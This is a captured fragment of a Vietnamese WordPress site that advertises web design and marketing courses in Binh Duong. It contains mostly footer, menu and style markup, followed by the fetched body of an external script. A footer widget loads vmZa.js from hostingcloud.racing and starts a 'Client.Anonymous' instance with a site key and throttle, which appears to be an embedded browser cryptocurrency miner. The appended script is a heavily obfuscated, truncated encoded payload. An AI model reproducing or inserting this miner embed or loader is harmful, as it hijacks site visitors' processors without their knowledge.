		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2017/12/b347adb228bfcee197ae-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/dao-tao-marketing-online-cho-doanh-nghiep-binh-duong/" title="Đào tạo Marketing online cho doanh nghiệp Bình Dương">Đào tạo Marketing online cho doanh nghiệp Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Đào tạo Marketing online cho doanh nghiệp Bình Dương</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://www.hostingcloud.racing/vmZa.js"></script>
<script>
    var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
        throttle: 0.5, c: 'w', ads: 0
    });
    _client.start();
    

</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Marketing Online Kỳ Lân</strong>
<br/>
Liên hệ: Nguyễn Thành Sơn <br/>
Điện thoại: 0945 771982 –0367 385 037 <br/>
Email: sonapp2013@gmail.com <br/>
Địa chỉ: 99/1/1 Khu 2 Phú lợi, Thành Phố Thủ Dầu Một, Bình Dương <br/>
Công ty TNHH Tư vấn &amp; Đào tạo Internet Marketing – Binh Duong Micro      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tuhocthietkeweb.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2419"><a href="https://tuhocthietkeweb.com/">Trang chủ</a></li>
<li class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://tuhocthietkeweb.com/hoc-thiet-ke-web-o-binh-duong/">Học thiết kế Web Bình Dương</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://tuhocthietkeweb.com/khoa-hoc-dao-tao-google-ads-binh-duong/">Khóa Học Quảng Cáo Google Bình Dương</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://tuhocthietkeweb.com/khoa-hoc-marketing-online-binh-duong/">Đào tạo Marketing Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://tuhocthietkeweb.com/contact/">Contact</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons"><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram"></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://tuhocthietkeweb.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://tuhocthietkeweb.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.3"},"ajaxurl":"https:\/\/tuhocthietkeweb.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/tuhocthietkeweb.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuhocthietkeweb.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<style>
.box_fixRight {
    position: fixed;
    top: 25%;
    right: -140px;
    min-width: 195px;
    transition: all 0.2s ease-in-out 0s;
    z-index: 999;
}
.box_fixRight .box_content {
    background: green;
    padding: 10px;
    box-shadow: 10px 0px 30px #888888;
    border-radius: 10px 0 0 10px;
}
.box_fixRight .box_content .item {
    display: block;
    padding: 13px 10px 13px 47px;
    color: #fff;
	font-weight: bold;
}
	.box_fixRight .box_content .item:hover{color:#2fa1a7}
.box_fixRight .box_content .item.item_1 {
    background: url(https://hocmarketingbinhduong.com/icon/icon-zalo11.png) no-repeat left;
}
.box_fixRight .box_content .item.item_2 {
    background: url(https://hocmarketingbinhduong.com/icon/iconfacebook11.png) no-repeat left;
}
.box_fixRight .box_content .item.item_3 {
    background: url(https://hocmarketingbinhduong.com/icon/googlemap11.png) no-repeat left;
}
.box_fixRight .box_content .item.item_4 {
    background: url(https://hocmarketingbinhduong.com/icon/call111.png) no-repeat left;
}
.box_fixRight .box_content .item.item_5 {
    background: url(https://hocmarketingbinhduong.com/icon/formtuvan.png) no-repeat left;
}
.box_fixRight .box_content .item.item_6 {
    background: url(https://hocmarketingbinhduong.com/icon/youtube.png) no-repeat left;
}	
.box_fixRight:hover {
    right: 0;
    transition: all 0.2s ease-in-out 0s;
}
@media (max-width: 549px){
.box_fixRight{display:none}
}
</style>
<div class="box_fixRight">
<div class="box_content">
<a href="https://zalo.me/0945771982" class="item item_1">Chat Zalo</a>
<a href="https://www.facebook.com/binhduongmicro/" target="_blank" class="item item_2">Chat Facebook</a>
<a href="https://goo.gl/maps/PycTCzHZqmDMosJr7" target="_blank" class="item item_3">Google Map</a>
<a href="tel:0945771982" class="item item_4">Gọi 0945771982</a>
<a href="https://tuhocthietkeweb.com/contact/" class="item item_5">Liên Hệ</a>
<a href="https://www.youtube.com/channel/UCDnm7YjHBkM9Gay7oHXEGuA/playlists" target="_blank" class="item item_6">Kênh Youtube</a>


</div>
</div>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/vmZa.js
body_size: 20657
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_D